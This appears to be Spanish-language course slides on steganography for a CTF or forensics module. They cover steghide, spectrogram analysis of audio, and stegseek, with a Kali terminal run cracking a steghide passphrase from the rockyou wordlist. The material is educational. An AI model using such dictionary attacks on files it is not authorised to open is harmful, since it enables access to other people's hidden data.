







Steghide

Nos permite ocultar archivos dentro de una imagen .jpg utilizando una contraseña







#### Stegseek

Realiza un ataque de diccionario para encontrar la contraseña de la herramienta steghide en imágenes .jpg

 $\texttt{kali}\circledast\texttt{kali})$  - [~/Downloads/reto] \$ stegseek --crack -sf th-2669789895.jpeg -wl /usr/share/wordlists/rockyou.txt StegSeek 0.6 - https://github.com/RickdeJager/StegSeek

Found passphrase: "1234" Extracting to "th-2669789895.jpeg.out".

```
<code>(kali\circledastkali)-[~/Downloads/reto]</code>
     ា s
th-2669789895.jpeg th-2669789895.jpeg.out
```








#### Archivos de audio/video

En ocasiones es útil ver el espectograma de los archivos de audio y vídeo en busca de información extra











**Iván García e Ignacio Sánchez**



# **Módulo II: Forense**

#### Ismael Gómez, Inés Martín y Carlos Barahona

